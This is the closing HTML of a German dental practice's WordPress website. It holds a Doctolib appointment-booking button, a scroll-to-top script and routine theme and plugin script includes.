<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>